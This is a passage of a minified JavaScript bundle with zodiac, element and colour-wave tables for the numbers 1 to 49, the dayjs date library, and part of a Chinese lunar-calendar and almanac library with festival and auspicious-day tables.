var p0=Object.defineProperty;var k0=(n,u,e)=>u in n?p0(n,u,{enumerable:!0,configurable:!0,writable:!0,value:e}):n[u]=e;var Y0=(n,u,e)=>k0(n,typeof u!="symbol"?u+"":u,e);const N0={龙:[1,13,25,37,49],兔:[2,14,26,38],虎:[3,15,27,39],牛:[4,16,28,40],鼠:[5,17,29,41],猪:[6,18,30,42],狗:[7,19,31,43],鸡:[8,20,32,44],猴:[9,21,33,45],羊:[10,22,34,46],马:[11,23,35,47],蛇:[12,24,36,48]},V0={金:[2,3,10,11,24,25,32,33,40,41],木:[6,7,14,15,22,23,36,37,44,45],水:[12,13,20,21,28,29,42,43],火:[1,8,9,16,17,30,31,38,39,46,47],土:[4,5,18,19,26,27,34,35,48,49]},H0={红波:[1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46],蓝波:[3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48],绿波:[5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49]},b0={家禽:["牛","猪","狗","鸡","羊","马"],野兽:["龙","兔","虎","鼠","猴","蛇"]},u1={鼠:{color:"#c23531",sort:1},牛:{color:"#2f4554",sort:2},虎:{color:"#61a0a8",sort:3},兔:{color:"#d48265",sort:4},龙:{color:"#91c7ae",sort:5},蛇:{color:"#749f83",sort:6},马:{color:"#ca8622",sort:7},羊:{color:"#bda29b",sort:8},猴:{color:"#6f7074",sort:9},鸡:{color:"#556570",sort:10},狗:{color:"#c4ccd3",sort:11},猪:{color:"#f05b72",sort:12}},O0={红波:"#C02432",蓝波:"#0000FF",绿波:"#00FF00"};var X0=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function L0(n){return n&&n.__esModule&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n}var M0={exports:{}};(function(n,u){(function(e,t){n.exports=t()})(X0,function(){var e=1e3,t=6e4,i=36e5,F="millisecond",E="second",h="minute",r="hour",C="day",B="week",d="month",I="quarter",S="year",M="date",G="Invalid Date",Y=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,p=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,t0={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(m){var c=["th","st","nd","rd"],x=m%100;return"["+m+(c[(x-20)%10]||c[x]||c[0])+"]"}},i0=function(m,c,x){var j=String(m);return!j||j.length>=c?m:""+Array(c+1-j.length).join(x)+m},E0={s:i0,z:function(m){var c=-m.utcOffset(),x=Math.abs(c),j=Math.floor(x/60),_=x%60;return(c<=0?"+":"-")+i0(j,2,"0")+":"+i0(_,2,"0")},m:function m(c,x){if(c.date()<x.date())return-m(x,c);var j=12*(x.year()-c.year())+(x.month()-c.month()),_=c.clone().add(j,d),z=x-_<0,w=c.clone().add(j+(z?-1:1),d);return+(-(j+(x-_)/(z?_-w:w-_))||0)},a:function(m){return m<0?Math.ceil(m)||0:Math.floor(m)},p:function(m){return{M:d,y:S,w:B,d:C,D:M,h:r,m:h,s:E,ms:F,Q:I}[m]||String(m||"").toLowerCase().replace(/s$/,"")},u:function(m){return m===void 0}},s0="en",R={};R[s0]=t0;var _0="$isDayjsObject",S0=function(m){return m instanceof y0||!(!m||!m[_0])},c0=function m(c,x,j){var _;if(!c)return s0;if(typeof c=="string"){var z=c.toLowerCase();R[z]&&(_=z),x&&(R[z]=x,_=z);var w=c.split("-");if(!_&&w.length>1)return m(w[0])}else{var k=c.name;R[k]=c,_=k}return!j&&_&&(s0=_),_||!j&&s0},L=function(m,c){if(S0(m))return m.clone();var x=typeof c=="object"?c:{};return x.date=m,x.args=arguments,new y0(x)},Z=E0;Z.l=c0,Z.i=S0,Z.w=function(m,c){return L(m,{locale:c.$L,utc:c.$u,x:c.$x,$offset:c.$offset})};var y0=function(){function m(x){this.$L=c0(x.locale,null,!0),this.parse(x),this.$x=this.$x||x.x||{},this[_0]=!0}var c=m.prototype;return c.parse=function(x){this.$d=function(j){var _=j.date,z=j.utc;if(_===null)return new Date(NaN);if(Z.u(_))return new Date;if(_ instanceof Date)return new Date(_);if(typeof _=="string"&&!/Z$/i.test(_)){var w=_.match(Y);if(w){var k=w[2]-1||0,O=(w[7]||"0").substring(0,3);return z?new Date(Date.UTC(w[1],k,w[3]||1,w[4]||0,w[5]||0,w[6]||0,O)):new Date(w[1],k,w[3]||1,w[4]||0,w[5]||0,w[6]||0,O)}}return new Date(_)}(x),this.init()},c.init=function(){var x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},c.$utils=function(){return Z},c.isValid=function(){return this.$d.toString()!==G},c.isSame=function(x,j){var _=L(x);return this.startOf(j)<=_&&_<=this.endOf(j)},c.isAfter=function(x,j){return L(x)<this.startOf(j)},c.isBefore=function(x,j){return this.endOf(j)<L(x)},c.$g=function(x,j,_){return Z.u(x)?this[j]:this.set(_,x)},c.unix=function(){return Math.floor(this.valueOf()/1e3)},c.valueOf=function(){return this.$d.getTime()},c.startOf=function(x,j){var _=this,z=!!Z.u(j)||j,w=Z.p(x),k=function(h0,W){var F0=Z.w(_.$u?Date.UTC(_.$y,W,h0):new Date(_.$y,W,h0),_);return z?F0:F0.endOf(C)},O=function(h0,W){return Z.w(_.toDate()[h0].apply(_.toDate("s"),(z?[0,0,0,0]:[23,59,59,999]).slice(W)),_)},J=this.$W,P=this.$M,V=this.$D,C0="set"+(this.$u?"UTC":"");switch(w){case S:return z?k(1,0):k(31,11);case d:return z?k(1,P):k(0,P+1);case B:var g0=this.$locale().weekStart||0,B0=(J<g0?J+7:J)-g0;return k(z?V-B0:V+(6-B0),P);case C:case M:return O(C0+"Hours",0);case r:return O(C0+"Minutes",1);case h:return O(C0+"Seconds",2);case E:return O(C0+"Milliseconds",3);default:return this.clone()}},c.endOf=function(x){return this.startOf(x,!1)},c.$set=function(x,j){var _,z=Z.p(x),w="set"+(this.$u?"UTC":""),k=(_={},_[C]=w+"Date",_[M]=w+"Date",_[d]=w+"Month",_[S]=w+"FullYear",_[r]=w+"Hours",_[h]=w+"Minutes",_[E]=w+"Seconds",_[F]=w+"Milliseconds",_)[z],O=z===C?this.$D+(j-this.$W):j;if(z===d||z===S){var J=this.clone().set(M,1);J.$d[k](O),J.init(),this.$d=J.set(M,Math.min(this.$D,J.daysInMonth())).$d}else k&&this.$d[k](O);return this.init(),this},c.set=function(x,j){return this.clone().$set(x,j)},c.get=function(x){return this[Z.p(x)]()},c.add=function(x,j){var _,z=this;x=Number(x);var w=Z.p(j),k=function(P){var V=L(z);return Z.w(V.date(V.date()+Math.round(P*x)),z)};if(w===d)return this.set(d,this.$M+x);if(w===S)return this.set(S,this.$y+x);if(w===C)return k(1);if(w===B)return k(7);var O=(_={},_[h]=t,_[r]=i,_[E]=e,_)[w]||1,J=this.$d.getTime()+x*O;return Z.w(J,this)},c.subtract=function(x,j){return this.add(-1*x,j)},c.format=function(x){var j=this,_=this.$locale();if(!this.isValid())return _.invalidDate||G;var z=x||"YYYY-MM-DDTHH:mm:ssZ",w=Z.z(this),k=this.$H,O=this.$m,J=this.$M,P=_.weekdays,V=_.months,C0=_.meridiem,g0=function(W,F0,A0,l0){return W&&(W[F0]||W(j,z))||A0[F0].slice(0,l0)},B0=function(W){return Z.s(k%12||12,W,"0")},h0=C0||function(W,F0,A0){var l0=W<12?"AM":"PM";return A0?l0.toLowerCase():l0};return z.replace(p,function(W,F0){return F0||function(A0){switch(A0){case"YY":return String(j.$y).slice(-2);case"YYYY":return Z.s(j.$y,4,"0");case"M":return J+1;case"MM":return Z.s(J+1,2,"0");case"MMM":return g0(_.monthsShort,J,V,3);case"MMMM":return g0(V,J);case"D":return j.$D;case"DD":return Z.s(j.$D,2,"0");case"d":return String(j.$W);case"dd":return g0(_.weekdaysMin,j.$W,P,2);case"ddd":return g0(_.weekdaysShort,j.$W,P,3);case"dddd":return P[j.$W];case"H":return String(k);case"HH":return Z.s(k,2,"0");case"h":return B0(1);case"hh":return B0(2);case"a":return h0(k,O,!0);case"A":return h0(k,O,!1);case"m":return String(O);case"mm":return Z.s(O,2,"0");case"s":return String(j.$s);case"ss":return Z.s(j.$s,2,"0");case"SSS":return Z.s(j.$ms,3,"0");case"Z":return w}return null}(W)||w.replace(":","")})},c.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},c.diff=function(x,j,_){var z,w=this,k=Z.p(j),O=L(x),J=(O.utcOffset()-this.utcOffset())*t,P=this-O,V=function(){return Z.m(w,O)};switch(k){case S:z=V()/12;break;case d:z=V();break;case I:z=V()/3;break;case B:z=(P-J)/6048e5;break;case C:z=(P-J)/864e5;break;case r:z=P/i;break;case h:z=P/t;break;case E:z=P/e;break;default:z=P}return _?z:Z.a(z)},c.daysInMonth=function(){return this.endOf(d).$D},c.$locale=function(){return R[this.$L]},c.locale=function(x,j){if(!x)return this.$L;var _=this.clone(),z=c0(x,j,!0);return z&&(_.$L=z),_},c.clone=function(){return Z.w(this.$d,this)},c.toDate=function(){return new Date(this.valueOf())},c.toJSON=function(){return this.isValid()?this.toISOString():null},c.toISOString=function(){return this.$d.toISOString()},c.toString=function(){return this.$d.toUTCString()},m}(),w0=y0.prototype;return L.prototype=w0,[["$ms",F],["$s",E],["$m",h],["$H",r],["$W",C],["$M",d],["$y",S],["$D",M]].forEach(function(m){w0[m[1]]=function(c){return this.$g(c,m[0],m[1])}}),L.extend=function(m,c){return m.$i||(m(c,y0,L),m.$i=!0),L},L.locale=c0,L.isDayjs=S0,L.unix=function(m){return L(1e3*m)},L.en=R[s0],L.Ls=R,L.p={},L})})(M0);var J0=M0.exports;const Z0=L0(J0),v=class{static isLeapYear(n){return n<1600?n%4===0:n%4===0&&n%100!==0||n%400===0}static getDaysOfMonth(n,u){if(n===1582&&u===10)return 21;const e=u-1;let t=v.DAYS_OF_MONTH[e];return e===1&&v.isLeapYear(n)&&t++,t}static getDaysOfYear(n){return n===1582?355:v.isLeapYear(n)?366:365}static getDaysInYear(n,u,e){let t=0;for(let F=1;F<u;F++)t+=v.getDaysOfMonth(n,F);let i=e;if(n===1582&&u===10&&e>=15){if(e>=15)i-=10;else if(e>4)throw new Error(`wrong solar year ${n} month ${u} day ${e}`)}return t+=i,t}static getWeeksOfMonth(n,u,e){return Math.ceil((v.getDaysOfMonth(n,u)+N.fromYmd(n,u,1).getWeek()-e)/7)}static getDaysBetween(n,u,e,t,i,F){let E,h,r;if(n==t)E=v.getDaysInYear(t,i,F)-v.getDaysInYear(n,u,e);else if(n>t){for(h=v.getDaysOfYear(t)-v.getDaysInYear(t,i,F),r=t+1;r<n;r++)h+=v.getDaysOfYear(r);h+=v.getDaysInYear(n,u,e),E=-h}else{for(h=v.getDaysOfYear(n)-v.getDaysInYear(n,u,e),r=n+1;r<t;r++)h+=v.getDaysOfYear(r);h+=v.getDaysInYear(t,i,F),E=h}return E}};let H=v;H.WEEK=["{w.sun}","{w.mon}","{w.tues}","{w.wed}","{w.thur}","{w.fri}","{w.sat}"];H.DAYS_OF_MONTH=[31,28,31,30,31,30,31,31,30,31,30,31];H.XINGZUO=["{xz.aries}","{xz.taurus}","{xz.gemini}","{xz.cancer}","{xz.leo}","{xz.virgo}","{xz.libra}","{xz.scorpio}","{xz.sagittarius}","{xz.capricornus}","{xz.aquarius}","{xz.pisces}"];H.FESTIVAL={"1-1":"{jr.yuanDan}","2-14":"{jr.qingRen}","3-8":"{jr.fuNv}","3-12":"{jr.zhiShu}","3-15":"{jr.xiaoFei}","4-1":"{jr.yuRen}","5-1":"{jr.wuYi}","5-4":"{jr.qingNian}","6-1":"{jr.erTong}","7-1":"{jr.jianDang}","8-1":"{jr.jianJun}","9-10":"{jr.jiaoShi}","10-1":"{jr.guoQing}","10-31":"{jr.wanShengYe}","11-1":"{jr.wanSheng}","12-24":"{jr.pingAn}","12-25":"{jr.shengDan}"};H.OTHER_FESTIVAL={"1-8":["周恩来逝世纪念日"],"1-10":["中国人民警察节"],"1-14":["日记情人节"],"1-21":["列宁逝世纪念日"],"1-26":["国际海关日"],"1-27":["国际大屠杀纪念日"],"2-2":["世界湿地日"],"2-4":["世界抗癌日"],"2-7":["京汉铁路罢工纪念日"],"2-10":["国际气象节"],"2-19":["邓小平逝世纪念日"],"2-20":["世界社会公正日"],"2-21":["国际母语日"],"2-24":["第三世界青年日"],"3-1":["国际海豹日"],"3-3":["世界野生动植物日","全国爱耳日"],"3-5":["周恩来诞辰纪念日","中国青年志愿者服务日"],"3-6":["世界青光眼日"],"3-7":["女生节"],"3-12":["孙中山逝世纪念日"],"3-14":["马克思逝世纪念日","白色情人节"],"3-17":["国际航海日"],"3-18":["全国科技人才活动日","全国爱肝日"],"3-20":["国际幸福日"],"3-21":["世界森林日","世界睡眠日","国际消除种族歧视日"],"3-22":["世界水日"],"3-23":["世界气象日"],"3-24":["世界防治结核病日"],"3-29":["中国黄花岗七十二烈士殉难纪念日"],"4-2":["国际儿童图书日","世界自闭症日"],"4-4":["国际地雷行动日"],"4-7":["世界卫生日"],"4-8":["国际珍稀动物保护日"],"4-12":["世界航天日"],"4-14":["黑色情人节"],"4-15":["全民国家安全教育日"],"4-22":["世界地球日","列宁诞辰纪念日"],"4-23":["世界读书日"],"4-24":["中国航天日"],"4-25":["儿童预防接种宣传日"],"4-26":["世界知识产权日","全国疟疾日"],"4-28":["世界安全生产与健康日"],"4-30":["全国交通安全反思日"],"5-2":["世界金枪鱼日"],"5-3":["世界新闻自由日"],"5-5":["马克思诞辰纪念日"],"5-8":["世界红十字日"],"5-11":["世界肥胖日"],"5-12":["全国防灾减灾日","护士节"],"5-14":["玫瑰情人节"],"5-15":["国际家庭日"],"5-19":["中国旅游日"],"5-20":["网络情人节"],"5-22":["国际生物多样性日"],"5-25":["525心理健康节"],"5-27":["上海解放日"],"5-29":["国际维和人员日"],"5-30":["中国五卅运动纪念日"],"5-31":["世界无烟日"],"6-3":["世界自行车日"],"6-5":["世界环境日"],"6-6":["全国爱眼日"],"6-8":["世界海洋日"],"6-11":["中国人口日"],"6-14":["世界献血日","亲亲情人节"],"6-17":["世界防治荒漠化与干旱日"],"6-20":["世界难民日"],"6-21":["国际瑜伽日"],"6-25":["全国土地日"],"6-26":["国际禁毒日","联合国宪章日"],"7-1":["香港回归纪念日"],"7-6":["国际接吻日","朱德逝世纪念日"],"7-7":["七七事变纪念日"],"7-11":["世界人口日","中国航海日"],"7-14":["银色情人节"],"7-18":["曼德拉国际日"],"7-30":["国际友谊日"],"8-3":["男人节"],"8-5":["恩格斯逝世纪念日"],"8-6":["国际电影节"],"8-8":["全民健身日"],"8-9":["国际土著人日"],"8-12":["国际青年节"],"8-14":["绿色情人节"],"8-19":["世界人道主义日","中国医师节"],"8-22":["邓小平诞辰纪念日"],"8-29":["全国测绘法宣传日"],"9-3":["中国抗日战争胜利纪念日"],"9-5":["中华慈善日"],"9-8":["世界扫盲日"],"9-9":["毛泽东逝世纪念日","全国拒绝酒驾日"],"9-14":["世界清洁地球日","相片情人节"],"9-15":["国际民主日"],"9-16":["国际臭氧层保护日"],"9-17":["世界骑行日"],"9-18":["九一八事变纪念日"],"9-20":["全国爱牙日"],"9-21":["国际和平日"],"9-27":["世界旅游日"],"9-30":["中国烈士纪念日"],"10-1":["国际老年人日"],"10-2":["国际非暴力日"],"10-4":["世界动物日"],"10-11":["国际女童日"],"10-10":["辛亥革命纪念日"],"10-13":["国际减轻自然灾害日","中国少年先锋队诞辰日"],"10-14":["葡萄酒情人节"],"10-16":["世界粮食日"],"10-17":["全国扶贫日"],"10-20":["世界统计日"],"10-24":["世界发展信息日","程序员节"],"10-25":["抗美援朝纪念日"],"11-5":["世界海啸日"],"11-8":["记者节"],"11-9":["全国消防日"],"11-11":["光棍节"],"11-12":["孙中山诞辰纪念日"],"11-14":["电影情人节"],"11-16":["国际宽容日"],"11-17":["国际大学生节"],"11-19":["世界厕所日"],"11-28":["恩格斯诞辰纪念日"],"11-29":["国际声援巴勒斯坦人民日"],"12-1":["世界艾滋病日"],"12-2":["全国交通安全日"],"12-3":["世界残疾人日"],"12-4":["全国法制宣传日"],"12-5":["世界弱能人士日","国际志愿人员日"],"12-7":["国际民航日"],"12-9":["世界足球日","国际反腐败日"],"12-10":["世界人权日"],"12-11":["国际山岳日"],"12-12":["西安事变纪念日"],"12-13":["国家公祭日"],"12-14":["拥抱情人节"],"12-18":["国际移徙者日"],"12-26":["毛泽东诞辰纪念日"]};H.WEEK_FESTIVAL={"3-0-1":"全国中小学生安全教育日","5-2-0":"母亲节","5-3-0":"全国助残日","6-3-0":"父亲节","9-3-6":"全民国防教育日","10-1-1":"世界住房日","11-4-4":"感恩节"};class K{static fromYmd(u,e,t,i){return new K(u,e,t,i)}static fromDate(u,e){return K.fromYmd(u.getFullYear(),u.getMonth()+1,u.getDate(),e)}constructor(u,e,t,i){this._year=u,this._month=e,this._day=t,this._start=i}getYear(){return this._year}getMonth(){return this._month}getDay(){return this._day}getStart(){return this._start}getIndex(){let u=N.fromYmd(this._year,this._month,1).getWeek()-this._start;return u<0&&(u+=7),Math.ceil((this._day+u)/7)}getIndexInYear(){let u=N.fromYmd(this._year,1,1).getWeek()-this._start;return u<0&&(u+=7),Math.ceil((H.getDaysInYear(this._year,this._month,this._day)+u)/7)}next(u,e){const t=this._start;if(u===0)return K.fromYmd(this._year,this._month,this._day,t);let i=N.fromYmd(this._year,this._month,this._day);if(e){let F=u,E=K.fromYmd(this._year,this._month,this._day,t),h=this._month;const r=F>0;for(;F!==0;){i=i.next(r?7:-7),E=K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t);let C=E.getMonth();if(h!==C){const B=E.getIndex();if(r)if(B===1){const d=E.getFirstDay();E=K.fromYmd(d.getYear(),d.getMonth(),d.getDay(),t),C=E.getMonth()}else i=N.fromYmd(E.getYear(),E.getMonth(),1),E=K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t);else if(H.getWeeksOfMonth(E.getYear(),E.getMonth(),t)===B){const d=E.getFirstDay().next(6);E=K.fromYmd(d.getYear(),d.getMonth(),d.getDay(),t),C=E.getMonth()}else i=N.fromYmd(E.getYear(),E.getMonth(),H.getDaysOfMonth(E.getYear(),E.getMonth())),E=K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t);h=C}F-=r?1:-1}return E}else return i=i.next(u*7),K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t)}getFirstDay(){const u=N.fromYmd(this._year,this._month,this._day);let e=u.getWeek()-this._start;return e<0&&(e+=7),u.next(-e)}getFirstDayInMonth(){let u=0;const e=this.getDays();for(let t=0;t<e.length;t++)if(this._month===e[t].getMonth()){u=t;break}return e[u]}getDays(){const u=this.getFirstDay(),e=[];e.push(u);for(let t=1;t<7;t++)e.push(u.next(t));return e}getDaysInMonth(){const u=this.getDays(),e=[];for(let t=0;t<u.length;t++){const i=u[t];this._month===i.getMonth()&&e.push(i)}return e}toString(){return`${this.getYear()}.${this.getMonth()}.${this.getIndex()}`}toFullString(){return`${this.getYear()}年${this.getMonth()}月第${this.getIndex()}周`}}const y=class{static getTimeZhiIndex(n){if(!n)return 0;n.length>5&&(n=n.substring(0,5));let u=1;for(let e=1;e<22;e+=2){if(n>=(e<10?"0":"")+e+":00"&&n<=(e+1<10?"0":"")+(e+1)+":59")return u;u++}return 0}static convertTime(n){return y.ZHI[y.getTimeZhiIndex(n)+1]}static getJiaZiIndex(n){return y.index(n,y.JIA_ZI,0)}static hex(n){let u=n.toString(16);return u.length<2&&(u="0"+u),u.toUpperCase()}static getDayYi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=y.hex(y.getJiaZiIndex(n));let F=y.DAY_YI_JI,E=F.indexOf(t+"=");for(;E>-1;){F=F.substring(E+3);let h=F;h.indexOf("=")>-1&&(h=h.substring(0,h.indexOf("=")-2));let r=!1;const C=h.substring(0,h.indexOf(":"));let B,d;for(B=0,d=C.length;B<d;B+=2)if(C.substring(B,B+2)==i){r=!0;break}if(r){let I=h.substring(h.indexOf(":")+1);for(I=I.substring(0,I.indexOf(",")),B=0,d=I.length;B<d;B+=2)e.push(y.YI_JI[parseInt(I.substring(B,B+2),16)]);break}E=F.indexOf(t+"=")}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getDayJi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=y.hex(y.getJiaZiIndex(n));let F=y.DAY_YI_JI,E=F.indexOf(t+"=");for(;E>-1;){F=F.substring(E+3);let h=F;h.indexOf("=")>-1&&(h=h.substring(0,h.indexOf("=")-2));let r=!1;const C=h.substring(0,h.indexOf(":"));let B,d;for(B=0,d=C.length;B<d;B+=2)if(C.substring(B,B+2)==i){r=!0;break}if(r){let I=h.substring(h.indexOf(",")+1);for(B=0,d=I.length;B<d;B+=2)e.push(y.YI_JI[parseInt(I.substring(B,B+2),16)]);break}E=F.indexOf(t+"=")}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getDayJiShen(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=Math.abs(n).toString(16).toUpperCase(),F=y.DAY_SHEN_SHA.indexOf(i+t+"=");if(F>-1){let E=y.DAY_SHEN_SHA.substring(F+4);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-3));let h=E.substring(0,E.indexOf(","));for(let r=0,C=h.length;r<C;r+=2)e.push(y.SHEN_SHA[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getDayXiongSha(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=Math.abs(n).toString(16).toUpperCase(),F=y.DAY_SHEN_SHA.indexOf(i+t+"=");if(F>-1){let E=y.DAY_SHEN_SHA.substring(F+4);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-3));const h=E.substring(E.indexOf(",")+1);for(let r=0,C=h.length;r<C;r+=2)e.push(y.SHEN_SHA[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getTimeYi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(n)),i=y.hex(y.getJiaZiIndex(u)),F=y.TIME_YI_JI.indexOf(t+i+"=");if(F>-1){let E=y.TIME_YI_JI.substring(F+5);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-4));let h=E.substring(0,E.indexOf(","));for(let r=0,C=h.length;r<C;r+=2)e.push(y.YI_JI[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getTimeJi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(n)),i=y.hex(y.getJiaZiIndex(u)),F=y.TIME_YI_JI.indexOf(t+i+"=");if(F>-1){let E=y.TIME_YI_JI.substring(F+5);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-4));let h=E.substring(E.indexOf(",")+1);for(let r=0,C=h.length;r<C;r+=2)e.push(y.YI_JI[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getXunIndex(n){const u=y.find(n,y.GAN),e=y.find(n,y.ZHI);let t=u.index-e.index;return t<0&&(t+=12),Math.floor(t/2)}static getXun(n){return y.XUN[y.getXunIndex(n)]}static getXunKong(n){return y.XUN_KONG[y.getXunIndex(n)]}static find(n,u){for(let e=0,t=u.length;e<t;e++){const i=u[e];if(!(i.length<1)&&n.indexOf(i)>-1)return{index:e,value:i}}return null}static index(n,u,e){for(let t=0,i=u.length;t<i;t++)if(u[t]===n)return t+e;return-1}};let a=y;a.BASE_MONTH_ZHI_INDEX=2;a.XUN=["{jz.jiaZi}","{jz.jiaXu}","{jz.jiaShen}","{jz.jiaWu}","{jz.jiaChen}","{jz.jiaYin}"];a.XUN_KONG=["{dz.xu}{dz.hai}","{dz.shen}{dz.you}","{dz.wu}{dz.wei}","{dz.chen}{dz.si}","{dz.yin}{dz.mao}","{dz.zi}{dz.chou}"];a.CHANG_SHENG=["{ds.changSheng}","{ds.muYu}","{ds.guanDai}","{ds.linGuan}","{ds.diWang}","{ds.shuai}","{ds.bing}","{ds.si}","{ds.mu}","{ds.jue}","{ds.tai}","{ds.yang}"];a.MONTH_ZHI=["","{dz.yin}","{dz.mao}","{dz.chen}","{dz.si}","{dz.wu}","{dz.wei}","{dz.shen}","{dz.you}","{dz.xu}","{dz.hai}","{dz.zi}","{dz.chou}"];a.JIE_QI=["{jq.dongZhi}","{jq.xiaoHan}","{jq.daHan}","{jq.liChun}","{jq.yuShui}","{jq.jingZhe}","{jq.chunFen}","{jq.qingMing}","{jq.guYu}","{jq.liXia}","{jq.xiaoMan}","{jq.mangZhong}","{jq.xiaZhi}","{jq.xiaoShu}","{jq.daShu}","{jq.liQiu}","{jq.chuShu}","{jq.baiLu}","{jq.qiuFen}","{jq.hanLu}","{jq.shuangJiang}","{jq.liDong}","{jq.xiaoXue}","{jq.daXue}"];a.JIE_QI_IN_USE=["DA_XUE","{jq.dongZhi}","{jq.xiaoHan}","{jq.daHan}","{jq.liChun}","{jq.yuShui}","{jq.jingZhe}","{jq.chunFen}","{jq.qingMing}","{jq.guYu}","{jq.liXia}","{jq.xiaoMan}","{jq.mangZhong}","{jq.xiaZhi}","{jq.xiaoShu}","{jq.daShu}","{jq.liQiu}","{jq.chuShu}","{jq.baiLu}","{jq.qiuFen}","{jq.hanLu}","{jq.shuangJiang}","{jq.liDong}","{jq.xiaoXue}","{jq.daXue}","DONG_ZHI","XIAO_HAN","DA_HAN","LI_CHUN","YU_SHUI","JING_ZHE"];a.LIU_YAO=["{ly.xianSheng}","{ly.youYin}","{ly.xianFu}","{ly.foMie}","{ly.daAn}","{ly.chiKou}"];a.HOU=["{h.first}","{h.second}","{h.third}"];a.WU_HOU=["{h.qiuYinJie}","{h.miJiao}","{h.shuiQuan}","{h.yanBei}","{h.queShi}","{h.zhiShi}","{h.jiShi}","{h.zhengNiao}","{h.shuiZe}","{h.dongFeng}","{h.zheChongShiZhen}","{h.yuZhi}","{h.taJi}","{h.houYan}","{h.caoMuMengDong}","{h.taoShi}","{h.cangGeng}","{h.yingHua}","{h.xuanNiaoZhi}","{h.leiNai}","{h.shiDian}","{h.tongShi}","{h.tianShu}","{h.hongShi}","{h.pingShi}","{h.mingJiu}","{h.daiSheng}","{h.louGuo}","{h.qiuYinChu}","{h.wangGua}","{h.kuCai}","{h.miCao}","{h.maiQiu}","{h.tangLang}","{h.juShi}","{h.fanShe}","{h.luJia}","{h.tiaoShi}","{h.banXia}","{h.wenFeng}","{h.xiShuai}","{h.yingShi}","{h.fuCao}","{h.tuRun}","{h.daYu}","{h.liangFeng}","{h.baiLu}","{h.hanChan}","{h.yingNai}","{h.tianDi}","{h.heNai}","{h.hongYanLai}","{h.xuanNiaoGui}","{h.qunNiao}","{h.leiShi}","{h.zheChongPiHu}","{h.shuiShiHe}","{h.hongYanLaiBin}","{h.queRu}","{h.juYou}","{h.caiNai}","{h.caoMuHuangLuo}","{h.zheChongXianFu}","{h.shuiShiBing}","{h.diShi}","{h.zhiRu}","{h.hongCang}","{h.tianQi}","{h.biSe}","{h.heDan}","{h.huShi}","{h.liTing}"];a.GAN=["","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}","{tg.wu}","{tg.ji}","{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}"];a.POSITION_XI=["","{bg.gen}","{bg.qian}","{bg.kun}","{bg.li}","{bg.xun}","{bg.gen}","{bg.qian}","{bg.kun}","{bg.li}","{bg.xun}"];a.POSITION_YANG_GUI=["","{bg.kun}","{bg.kun}","{bg.dui}","{bg.qian}","{bg.gen}","{bg.kan}","{bg.li}","{bg.gen}","{bg.zhen}","{bg.xun}"];a.POSITION_YIN_GUI=["","{bg.gen}","{bg.kan}","{bg.qian}","{bg.dui}","{bg.kun}","{bg.kun}","{bg.gen}","{bg.li}","{bg.xun}","{bg.zhen}"];a.POSITION_FU=["","{bg.xun}","{bg.xun}","{bg.zhen}","{bg.zhen}","{bg.kan}","{bg.li}","{bg.kun}","{bg.kun}","{bg.qian}","{bg.dui}"];a.POSITION_FU_2=["","{bg.kan}","{bg.kun}","{bg.qian}","{bg.xun}","{bg.gen}","{bg.kan}","{bg.kun}","{bg.qian}","{bg.xun}","{bg.gen}"];a.POSITION_CAI=["","{bg.gen}","{bg.gen}","{bg.kun}","{bg.kun}","{bg.kan}","{bg.kan}","{bg.zhen}","{bg.zhen}","{bg.li}","{bg.li}"];a.POSITION_TAI_SUI_YEAR=["{bg.kan}","{bg.gen}","{bg.gen}","{bg.zhen}","{bg.xun}","{bg.xun}","{bg.li}","{bg.kun}","{bg.kun}","{bg.dui}","{bg.kan}","{bg.kan}"];a.POSITION_GAN=["{bg.zhen}","{bg.zhen}","{bg.li}","{bg.li}","{ps.center}","{ps.center}","{bg.dui}","{bg.dui}","{bg.kan}","{bg.kan}"];a.POSITION_ZHI=["{bg.kan}","{ps.center}","{bg.zhen}","{bg.zhen}","{ps.center}","{bg.li}","{bg.li}","{ps.center}","{bg.dui}","{bg.dui}","{ps.center}","{bg.kan}"];a.POSITION_TAI_DAY=["{ts.zhan}{ts.men}{ts.dui} {ps.wai}{ps.dongNan}","{ts.dui}{ts.mo}{ts.ce} 